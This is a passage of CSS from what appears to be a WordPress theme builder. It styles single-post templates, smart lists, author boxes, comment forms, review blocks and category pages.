  margin-bottom: 0;
}
.tdb_single_content .id_top_ad .adsbygoogle,
.tdb_single_content .id_bottom_ad .adsbygoogle {
  position: relative;
}
.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center {
  margin-bottom: 15px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_single_content .id_ad_content-horiz-left,
  .tdb_single_content .id_ad_content-horiz-right,
  .tdb_single_content .id_ad_content-horiz-center {
    margin: 0 auto 26px auto;
  }
}
.tdb_single_content .id_ad_content-horiz-left img,
.tdb_single_content .id_ad_content-horiz-right img,
.tdb_single_content .id_ad_content-horiz-center img {
  margin-bottom: 0;
}
.tdb_single_content .id_ad_content-horiz-center {
  text-align: center;
}
.tdb_single_content .id_ad_content-horiz-center img {
  margin-right: auto;
  margin-left: auto;
}
.tdb_single_content .id_ad_content-horiz-left {
  float: left;
  margin-top: 9px;
  margin-right: 21px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_single_content .id_ad_content-horiz-left {
    margin-right: 0;
  }
}
.tdb_single_content .id_ad_content-horiz-right {
  float: right;
  margin-top: 6px;
  margin-left: 21px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_single_content .id_ad_content-horiz-right {
    margin-left: 0;
  }
}
@media (max-width: 767px) {
  .tdb_single_content .td-a-ad {
    float: none;
    text-align: center;
  }
  .tdb_single_content .td-a-ad img {
    margin-right: auto;
    margin-left: auto;
  }
}
.tdb_single_content .tdc-a-ad {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_single_content .tdc-a-ad {
    float: none;
  }
}
.tdb_single_content .tdc-a-ad .tdc-placeholder-title {
  width: 300px;
  height: 250px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-single-title {
  margin-bottom: 7px;
}
.tdb-single-title .tdb-title-text {
  font-size: 41px;
  line-height: 50px;
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_subtitle {
  margin-bottom: 14px;
}
.tdb_single_subtitle p {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 16px;
  font-style: italic;
  font-weight: 300;
  line-height: 24px;
  margin-bottom: 0;
  color: #999;
}
.tdb_single_subtitle.tdb-content-horiz-center {
  text-align: center;
}
.tdb_single_subtitle.tdb-content-horiz-right {
  text-align: right;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_featured_image,
.tdb_single_bg_featured_image {
  margin-bottom: 26px;
}
.tdb_single_featured_image.tdb-sfi-stretch {
  opacity: 0;
}
.tdb_single_featured_image.tdb-sfi-stretch,
.tdb_single_featured_image .tdb-block-inner {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.tdb_single_featured_image img {
  display: block;
  width: 100%;
}
.tdb_single_featured_image video {
  max-width: 100%;
}
.tdb_single_featured_image .tdb-caption-text {
  z-index: 1;
  text-align: left;
  font-size: 11px;
  font-style: italic;
  font-weight: normal;
  line-height: 17px;
  color: #444;
}
.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text {
  text-align: center;
}
.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text {
  text-align: right;
}
.tdb_single_bg_featured_image {
  overflow: hidden;
}
.tdb-featured-image-bg,
.tdb-no-featured-img {
  background-color: #f1f1f1;
}
.tdb-featured-image-bg {
  background-position: center center;
}
.tdb-no-featured-img {
  width: 100%;
  height: 500px;
}
.tdb-no-featured-audio {
  height: 59px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_source,
.tdb_single_via,
.tdb_single_tags {
  margin-bottom: 2px;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
}
.tdb_single_source span,
.tdb_single_via span,
.tdb_single_tags span,
.tdb_single_source a,
.tdb_single_via a,
.tdb_single_tags a {
  font-size: 11px;
}
.tdb_single_source span,
.tdb_single_via span,
.tdb_single_tags span {
  text-transform: uppercase;
}
.tdb_single_source a:hover,
.tdb_single_via a:hover,
.tdb_single_tags a:hover {
  background-color: #4db2ec;
  border-color: #4db2ec;
  color: #fff;
}
.tdb_single_tags ul {
  display: inline-block;
  margin: 0;
  list-style-type: none;
  font-size: 0;
}
.tdb_single_tags li {
  display: inline-block;
  margin-left: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-author-box .tdb-author-photo,
.tdb-author-box .tdb-author-info {
  display: table-cell;
  vertical-align: top;
}
.tdb-author-box .tdb-author-photo img {
  display: block;
}
.tdb-author-box .tdb-author-counters span {
  display: inline-block;
  background-color: #222;
  margin: 0 10px 0 0;
  padding: 5px 10px 4px;
  font-family: 'Roboto', sans-serif;
  font-size: 11px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
}
.tdb-author-box .tdb-author-name,
.tdb-author-box .tdb-author-url {
  display: block;
}
.tdb-author-box .tdb-author-name {
  margin: 7px 0 8px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 15px;
  line-height: 21px;
  font-weight: 700;
  color: #222;
}
.tdb-author-box .tdb-author-name:hover {
  color: #4db2ec;
}
.tdb-author-box .tdb-author-url {
  margin-bottom: 6px;
  font-size: 11px;
  font-style: italic;
  line-height: 21px;
  color: #444;
}
.tdb-author-box .tdb-author-url:hover {
  color: #4db2ec;
}
.tdb-author-box .tdb-author-descr {
  font-size: 12px;
}
.tdb-author-box .tdb-author-social {
  margin-top: 4px;
}
.tdb-author-box .tdb-social-item {
  position: relative;
  display: inline-block;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
  text-align: center;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
}
.tdb-author-box .tdb-social-item:last-child {
  margin-right: 0 !important;
}
.tdb-author-box .tdb-social-item i {
  color: #000;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.tdb-author-box .tdb-social-item:hover i {
  color: #000;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_comments_count {
  line-height: 30px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_comments .comments {
  margin-bottom: 0;
}
.tdb_single_comments input[type=text] {
  min-height: 34px;
  height: auto;
}
.tdb_single_comments .form-submit {
  margin-bottom: 0;
}
.tdb_single_comments .comment-respond:last-child {
  margin-bottom: 0;
}
/* responsive portrait phone */
@media (min-width: 767px) {
  .tdb-comm-layout2 form,
  .tdb-comm-layout4 form {
    margin: 0 -10px;
  }
  .tdb-comm-layout2 .logged-in-as,
  .tdb-comm-layout4 .logged-in-as,
  .tdb-comm-layout2 .comment-form-input-wrap,
  .tdb-comm-layout4 .comment-form-input-wrap,
  .tdb-comm-layout2 .form-submit,
  .tdb-comm-layout4 .form-submit,
  .tdb-comm-layout2 .comment-respond p,
  .tdb-comm-layout4 .comment-respond p {
    padding: 0 10px;
  }
  .tdb-comm-layout2 .td-form-author,
  .tdb-comm-layout4 .td-form-author,
  .tdb-comm-layout2 .td-form-email,
  .tdb-comm-layout4 .td-form-email {
    float: left;
    width: 33.3333%;
  }
  .tdb-comm-layout2 .td-form-url {
    width: 33.3333%;
  }
  .tdb-comm-layout2 .td-form-url {
    float: left;
  }
  .tdb-comm-layout4 .td-form-author,
  .tdb-comm-layout4 .td-form-email {
    width: 50%;
  }
}
.tdb-comm-layout3,
.tdb-comm-layout5 {
  /* responsive portrait phone */
}
.tdb-comm-layout3 form,
.tdb-comm-layout5 form {
  display: flex;
  flex-wrap: wrap;
}
.tdb-comm-layout3 .td-form-comment,
.tdb-comm-layout5 .td-form-comment,
.tdb-comm-layout3 .form-submit,
.tdb-comm-layout5 .form-submit {
  flex: 0 0 100%;
  order: 1;
}
@media (min-width: 767px) {
  .tdb-comm-layout3 .td-form-author,
  .tdb-comm-layout5 .td-form-author {
    margin-right: 2%;
  }
}
.tdb-comm-layout3 {
  /* responsive portrait phone */
}
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url {
  flex: 0 0 32%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb-comm-layout3 .td-form-author,
  .tdb-comm-layout3 .td-form-email,
  .tdb-comm-layout3 .td-form-url {
    flex: 0 0 100%;
  }
}
@media (min-width: 767px) {
  .tdb-comm-layout3 .td-form-email {
    margin-right: 2%;
  }
}
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email {
  flex: 0 0 49%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb-comm-layout5 .td-form-author,
  .tdb-comm-layout5 .td-form-email {
    flex: 0 0 100%;
  }
}
.tdb-comm-layout5 .td-form-url {
  flex: 0 0 100%;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_next_prev {
  *zoom: 1;
}
.tdb_single_next_prev:before,
.tdb_single_next_prev:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb_single_next_prev:after {
  clear: both;
}
.tdb-next-post {
  font-family: 'Roboto', sans-serif;
  width: 48%;
  float: left;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  min-height: 1px;
  line-height: 1;
}
.tdb-next-post span {
  display: block;
  font-size: 12px;
  color: #c1c1c1;
  margin-bottom: 7px;
}
.tdb-next-post a {
  font-size: 15px;
  color: #222;
  line-height: 21px;
  -webkit-transition: color 0.5s ease;
  transition: color 0.5s ease;
}
.tdb-post-next {
  margin-left: 2%;
  text-align: right;
}
.tdb-post-prev {
  margin-right: 2%;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_post_share {
  margin-bottom: 23px;
}
.tdb-share-classic {
  position: relative;
  height: 20px;
  margin-bottom: 15px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-single-related-posts {
  display: inline-block;
  width: 100%;
  padding-bottom: 0;
  overflow: visible;
}
.tdb-single-related-posts .tdb-block-inner:after,
.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after {
  content: '';
  display: table;
  clear: both;
}
.tdb-single-related-posts .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
.tdb-single-related-posts .td-module-container:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
.tdb-single-related-posts .td-image-wrap {
  display: block;
  position: relative;
  padding-bottom: 70%;
}
.tdb-single-related-posts .td-image-container {
  position: relative;
  flex: 0 0 100%;
  width: 100%;
  height: 100%;
}
.tdb-single-related-posts .td-module-thumb {
  margin-bottom: 0;
}
.tdb-single-related-posts .td-module-meta-info {
  padding: 7px 0 0 0;
  margin-bottom: 0;
  z-index: 1;
  border: 0 solid #eaeaea;
}
.tdb-single-related-posts .tdb-author-photo {
  display: inline-block;
}
.tdb-single-related-posts .tdb-author-photo,
.tdb-single-related-posts .tdb-author-photo img {
  vertical-align: middle;
}
.tdb-single-related-posts .td-post-author-name,
.tdb-single-related-posts .td-post-date,
.tdb-single-related-posts .td-module-comments {
  vertical-align: text-top;
}
.tdb-single-related-posts .entry-review-stars {
  margin-left: 6px;
  vertical-align: text-bottom;
}
.tdb-single-related-posts .td-author-photo {
  display: inline-block;
  vertical-align: middle;
}
.tdb-single-related-posts .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
}
.tdb-single-related-posts .td-category-pos-image .td-post-category,
.tdb-single-related-posts .td-post-vid-time {
  position: absolute;
  z-index: 2;
  bottom: 0;
}
.tdb-single-related-posts .td-category-pos-image .td-post-category {
  left: 0;
}
.tdb-single-related-posts .td-post-vid-time {
  right: 0;
  background-color: #000;
  padding: 3px 6px 4px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 10px;
  font-weight: 600;
  line-height: 1;
  color: #fff;
}
.tdb-single-related-posts .td-module-title {
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  font-size: 13px;
  line-height: 20px;
  margin: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb-single-related-posts .td-module-title {
    font-size: 17px;
    line-height: 23px;
  }
}
.tdb-single-related-posts .td-excerpt {
  margin: 20px 0 0;
  line-height: 21px;
}
.tdb-single-related-posts .td-read-more,
.tdb-single-related-posts .td-next-prev-wrap {
  margin: 20px 0 0;
}
.tdb-single-related-posts div.tdb-block-inner:after {
  content: '' !important;
  padding: 0;
  border: none;
}
.tdb-single-related-posts .td-next-prev-wrap a {
  width: auto;
  height: auto;
  min-width: 25px;
  min-height: 25px;
}
.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active {
  pointer-events: none;
}
/* ------------------------------- */
/* ------------------------------- */
.tdc-elements .td-post-sm .tdb-item {
  position: relative;
}
.tdc-elements .td-post-sm .td-spot-id-sm_ad .tdc-placeholder-title:before {
  content: 'Smart List Ad' !important;
}
.tdb_single_smartlist {
  margin-bottom: 0;
}
.tdb_single_smartlist .td-a-ad {
  clear: both;
  text-align: center;
}
.tdb_single_smartlist .td-a-ad > div {
  margin-top: 0;
}
.tdb_single_smartlist .td-a-ad img {
  margin: 0;
  width: 100%;
}
.tdb_single_smartlist .td-a-ad .adsbygoogle {
  margin-top: 0;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.tdb_single_smartlist .td-spot-id-sm_ad .td-adspot-title {
  display: block;
}
.tdb_single_smartlist .td-spot-id-sm_ad .tdc-placeholder-title:before {
  content: 'AD Placeholder';
}
.tdb-number-and-title {
  width: 100%;
}
.tdb-number-and-title h2 {
  margin: 0;
}
.tdb-sml-current-item-nr span {
  display: block;
  background-color: #222;
  font-weight: 700;
  text-align: center;
  color: #fff;
}
.tdb-sml-current-item-title {
  font-weight: 700;
}
.tdb-slide-smart-list-figure img {
  display: inline-block;
  vertical-align: top;
}
.tdb-sml-caption {
  font-family: Verdana, Geneva, sans-serif;
  font-style: italic;
  font-size: 11px;
  line-height: 17px;
  margin-top: 5px;
  margin-bottom: 21px;
}
.tdb-sml-description {
  display: block;
}
.tdb_smart_list_1 .tdb-sml-current-item-nr,
.tdb_smart_list_2 .tdb-sml-current-item-nr,
.tdb_smart_list_4 .tdb-sml-current-item-nr,
.tdb_smart_list_1 .tdb-sml-current-item-title,
.tdb_smart_list_2 .tdb-sml-current-item-title,
.tdb_smart_list_4 .tdb-sml-current-item-title {
  display: table-cell;
}
.tdb_smart_list_1 .tdb-sml-current-item-title,
.tdb_smart_list_2 .tdb-sml-current-item-title,
.tdb_smart_list_4 .tdb-sml-current-item-title {
  vertical-align: middle;
}
.tdb_smart_list_1 {
  margin-top: 38px;
}
.tdb_smart_list_1 .tdb-item {
  margin-bottom: 53px;
}
.tdb_smart_list_1 .tdb-number-and-title {
  margin-bottom: 21px;
  position: relative;
}
.tdb_smart_list_1 h2 {
  margin: 2px 0 0;
}
.tdb_smart_list_1 .tdb-sml-current-item-nr span {
  min-width: 37px;
  min-height: 37px;
  font-size: 22px;
  line-height: 37px;
}
.tdb_smart_list_1 .tdb-sml-current-item-title {
  width: 100%;
  padding-left: 19px;
  font-size: 22px;
  line-height: 26px;
}
.tdb_smart_list_2 {
  /* responsive portrait phone */
  /* responsive tablet + desktop */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_2 {
    text-align: center;
  }
}
.tdb_smart_list_2 .tdb-item {
  width: 100%;
  padding: 30px 0;
  border-bottom: 1px solid #ededed;
  /* responsive tablet + desktop */
}
.tdb_smart_list_2 .tdb-item:first-child {
  padding-top: 9px;
}
.tdb_smart_list_2 .tdb-item:last-of-type {
  border-bottom: none;
}
@media (min-width: 767px) {
  .tdb_smart_list_2 .tdb-item {
    display: flex;
  }
}
@media (min-width: 767px) {
  .tdb_smart_list_2 .tdb-sml-info,
  .tdb_smart_list_2 .tdb-sml-figure {
    display: table-cell;
  }
  .tdb_smart_list_2 .tdb-sml-info {
    flex: 1;
    padding-right: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_smart_list_2 h2 {
    display: inline-block;
  }
}
.tdb_smart_list_2 .tdb-sml-current-item-nr span {
  font-size: 18px;
  min-width: 32px;
  min-height: 32px;
  line-height: 32px;
}
.tdb_smart_list_2 .tdb-sml-current-item-title {
  font-size: 18px;
  line-height: 24px;
  padding-left: 14px;
}
.tdb_smart_list_2 .tdb-sml-figure {
  vertical-align: top;
  width: 150px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_2 .tdb-sml-figure {
    display: inline-block;
  }
}
.tdb_smart_list_2 .tdb-sml-caption {
  line-height: 14px;
  margin-bottom: 0;
}
.tdb_smart_list_2 .tdb-sml-description {
  margin-top: 11px;
}
@-moz-document url-prefix() {
  .tdb_smart_list_2 .td-sml-current-item-nr {
    line-height: 32px;
  }
}
.tdb_smart_list_3 {
  margin-top: 38px;
}
.tdb_smart_list_3 .tdb-item {
  margin-bottom: 53px;
}
.tdb_smart_list_3 .tdb-sml-figure {
  position: relative;
}
.tdb_smart_list_3 .tdb-slide-smart-list-figure {
  position: relative;
}
.tdb_smart_list_3 figcaption div:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  display: block;
  height: 150%;
  width: 100%;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.9)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
  /* Chrome10+,Safari5.1+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
  z-index: -1;
}
.tdb_smart_list_3 figcaption div:empty {
  display: none;
}
.tdb_smart_list_3 .tdb-sml-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: right;
  color: #fff;
  margin-bottom: 0;
  padding: 12px 16px;
  z-index: 1;
}
.tdb_smart_list_3 .tdb-sml-current-item-nr {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}
.tdb_smart_list_3 .tdb-sml-current-item-nr span {
  background-color: rgba(0, 0, 0, 0.8);
  min-width: 44px;
  min-height: 44px;
  font-family: 'Roboto', sans-serif;
  font-size: 26px;
  line-height: 44px;
}
.tdb_smart_list_3 h2 {
  margin: 0;
}
.tdb_smart_list_3 .tdb-number-and-title {
  margin-bottom: 6px;
  margin-top: 17px;
}
.tdb_smart_list_3 .tdb-sml-current-item-title {
  font-weight: 700;
  font-size: 22px;
  line-height: 26px;
}
.tdb_smart_list_3 .tdb-sml-description {
  margin-top: 0;
}
.tdb_smart_list_4 .td-a-ad > div,
.tdb_smart_list_6 .td-a-ad > div {
  margin-bottom: 16px;
}
.tdb_smart_list_4 .td-a-ad .adsbygoogle,
.tdb_smart_list_6 .td-a-ad .adsbygoogle {
  margin-bottom: 16px;
}
.tdb_smart_list_4 .td-spot-id-sm_ad .tdc-placeholder-title,
.tdb_smart_list_6 .td-spot-id-sm_ad .tdc-placeholder-title {
  margin-bottom: 16px;
}
.tdb_smart_list_4 {
  margin-top: 38px;
  position: relative;
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_4 {
    margin-top: 20px;
  }
}
.tdb_smart_list_4 h2 {
  margin: 2px 0 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_4 h2 {
    text-align: center;
    margin: 0;
  }
}
.tdb_smart_list_4 .tdb-number-and-title {
  margin-bottom: 21px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_4 .tdb-number-and-title {
    margin-bottom: 10px;
  }
}
@media (max-width: 767px) {
  .tdb_smart_list_4 .tdb-sml-current-item-nr,
  .tdb_smart_list_4 .tdb-sml-current-item-title {
    display: inline-block;
  }
  .tdb_smart_list_4 .tdb-sml-current-item-title {
    width: 100%;
  }
}
.tdb_smart_list_4 .tdb-sml-current-item-nr span {
  min-width: 37px;
  min-height: 37px;
  font-size: 22px;
  line-height: 37px;
}
.tdb_smart_list_4 .tdb-sml-current-item-title {
  margin-top: 5px;
  padding-left: 19px;
  font-size: 22px;
  line-height: 26px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_4 .tdb-sml-current-item-title {
    margin-top: 10px;
    padding-left: 0;
  }
}
.tdb_smart_list_4 .tdb-slide-smart-list-figure {
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.tdb_smart_list_4 .tdb-slide-smart-list-figure img {
  width: 100%;
}
.tdb_smart_list_4 .tdb-sml-description {
  margin-top: 0;
}
.tdb_smart_list_4 .td-smart-list-pagination {
  margin-top: 26px;
}
.tdb_smart_list_5 {
  margin-top: 38px;
  position: relative;
  /* responsive portrait phone */
  /* responsive tablet + desktop */
}
@media (max-width: 767px) {
  .tdb_smart_list_5 {
    margin-top: 20px;
  }
}
.tdb_smart_list_5 .td-a-ad > div {
  margin-bottom: 26px;
}
.tdb_smart_list_5 .td-a-ad .adsbygoogle {
  margin-bottom: 21px;
}
.tdb_smart_list_5 .td-spot-id-sm_ad .tdc-placeholder-title {
  margin-bottom: 26px;
}
.tdb_smart_list_5 .tdb-item .tdb-smart-list-pagination {
  position: relative;
  display: inline-block;
  margin-bottom: 26px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_5 .tdb-item .tdb-smart-list-pagination {
    margin-bottom: 0;
  }
}
.tdb_smart_list_5 .tdb-sml-head {
  position: relative;
}
.tdb_smart_list_5 h2 {
  margin-top: 0;
  margin-bottom: 18px;
  padding: 0 120px;
  min-height: 42px;
  text-align: center;
  line-height: 1;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_5 h2 {
    margin-bottom: 0;
    padding: 0;
    min-height: 0;
  }
}
.tdb_smart_list_5 .tdb-sml-current-item-title {
  display: inline-block;
  margin-top: 6px;
  margin-bottom: 8px;
  width: 100%;
  font-size: 22px;
  line-height: 28px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_smart_list_5 .tdb-sml-current-item-title {
    margin-top: 10px;
    line-height: 24px;
    font-size: 19px;
  }
}
@media (max-width: 767px) {
  .tdb_smart_list_5 .tdb-sml-current-item-title {
    margin-top: 10px;
    text-align: left;
    line-height: 30px;
    font-weight: 500;
    font-size: 26px;
  }
}
.tdb_smart_list_5 .tdb-sml-description {
  margin-top: 0;
}
.tdb_smart_list_5 .tdb-slide-smart-list-figure img {
  margin-top: 26px;
  width: 100%;
}
.tdb_smart_list_5 .tdb-slide-smart-list-figure {
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.tdb_smart_list_5 .tdb-sml-caption {
  text-align: left;
}
.tdb_smart_list_5 .td-smart-list-pagination {
  display: inline-block;
  width: 100%;
  top: 0;
  margin-bottom: 0;
}
.tdb_smart_list_5 .td-smart-list-pagination .td-smart-list-button {
  margin: 0;
  line-height: 20px;
}
.tdb_smart_list_5 .td-smart-list-pagination .td-smart-back {
  float: left;
}
.tdb_smart_list_5 .td-smart-list-pagination .td-smart-next {
  float: right;
}
@media (min-width: 767px) {
  .tdb_smart_list_5 .tdb-sml-head .td-smart-list-pagination {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
  }
}
.tdb_smart_list_6 {
  position: relative;
}
.tdb_smart_list_6 .tdb-number-and-title {
  margin-bottom: 16px;
}
.tdb_smart_list_6 .tdb-number-and-title h2 {
  margin: 6px 0 0;
  line-height: 32px;
}
.tdb_smart_list_6 .tdb-sml-current-item-title {
  font-size: 22px;
  line-height: 26px;
}
.tdb_smart_list_6 .tdb-sml-description {
  margin-top: 0;
  margin-bottom: 26px;
}
.tdb_smart_list_6 .tdb-sml-description .aligncenter {
  margin-top: 21px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_review_overview .td-review,
.tdb_single_review_overall .td-review,
.tdb_single_review_summary .td-review {
  margin-bottom: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_review_overview .td-icon-star,
.tdb_single_review_overall .td-icon-star,
.tdb_single_review_overview .td-icon-star-empty,
.tdb_single_review_overall .td-icon-star-empty,
.tdb_single_review_overview .td-icon-star-half,
.tdb_single_review_overall .td-icon-star-half {
  width: auto;
  min-width: 20px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_review_overall {
  /* responsive portrait phone */
}
.tdb_single_review_overall .td-review-score {
  padding: 7px 14px 35px 14px;
}
.tdb_single_review_overall .td-review-overall {
  padding-bottom: 0;
}
@media (max-width: 767px) {
  .tdb_single_review_overall .td-review-footer {
    border: 0;
  }
  .tdb_single_review_overall .td-review-footer:after {
    display: none;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_review_overview td {
  border: none;
}
.tdb_single_review_overview .td-review-stars {
  white-space: nowrap;
}
.tdb_single_review_overview .td-review-row-bars td {
  padding-bottom: 14px;
}
.tdb_single_review_overview .td-review-row-stars {
  border: 0;
}
.tdb_single_review_overview .td-rating-bar-wrap {
  margin: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.td-review .tdb-review-summary {
  padding: 21px 14px;
  vertical-align: top;
}
@media (max-width: 767px) {
  .td-review .tdb-review-summary {
    display: block;
    width: 100%;
    clear: both;
    border: 0;
  }
}
.td-review .tdb-review-summary .block-title,
.td-review .tdb-review-summary .td-block-title {
  margin-bottom: 13px;
}
.td-review .tdb-review-summary .td-review-summary-content {
  margin: 0;
}
@media print {
  .single .td-header-template-wrap,
  .single .td-footer-template-wrap,
  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
    display: none;
  }
  .single.td-animation-stack-type0 .post img {
    opacity: 1 !important;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_breadcrumbs {
  margin: 21px 0 9px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-category-title {
  margin-bottom: 8px;
}
.tdb-category-title .tdb-title-text {
  text-transform: uppercase;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_description {
  margin-bottom: 24px;
  padding-right: 10%;
}
.tdb_category_description p {
  margin: 0;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 16px;
  font-style: italic;
  line-height: 26px;
  color: #777;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_sibling_categories {
  margin-bottom: 11px;
}
.tdb_category_sibling_categories .tdb-category-siblings {
  width: 100%;
  z-index: 2;
  opacity: 0;
  position: relative;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-category {
  display: inline-block;
  vertical-align: top;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-more {
  line-height: 1;
  padding: 4px 5px 3px;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown {
  background-color: transparent;
  display: inline-block;
  padding: 0;
  position: absolute;
  height: 100%;
  color: #222;
  top: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown {
    position: absolute;
    top: 0;
  }
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown i {
  margin: 0;
  top: 0;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown ul {
  display: none;
  right: -1px;
  top: 23px;
  z-index: 999;
  border: 1px solid #222;
  margin: 0;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover {
  color: #fff;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul {
  display: block;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul:before {
  background-color: #222;
  content: '';
  height: 4px;
  position: absolute;
  right: -1px;
  top: -5px;
  width: 21px;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown li {
  list-style: none;
  margin-left: 0;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a {
  display: block;
  color: #fff !important;
  padding: 0 13px;
  white-space: nowrap;
  text-transform: none;
  font-size: 10px;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a:hover {
  color: #4db2ec;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a.td-current-sub-category {
  background-color: transparent;
  color: #4db2ec;
}
.tdb_category_sibling_categories .td-category {
  overflow: visible;
  height: auto;
  margin-bottom: 0;
}
.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #222;
  border-style: solid;
  border-color: #222;
  z-index: -1;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg:before {
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: absolute;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.tdb_category_sibling_categories .entry-category {
  margin: 0;
}
.tdb_category_sibling_categories .entry-category a {
  position: relative;
  font-size: 11px;
  margin: 0 5px 0 0;
  padding: 4px 8px 5px 8px;
  background-color: transparent;
  pointer-events: auto !important;
}
.tdb_category_sibling_categories .entry-category:last-child .tdb-cat-sep {
  display: none;
}
.tdb_category_sibling_categories .tdb-cat-sep {
  font-size: 14px;
  vertical-align: middle;
  position: relative;
}
.tdb_category_sibling_categories .td-pulldown-filter-display-option {
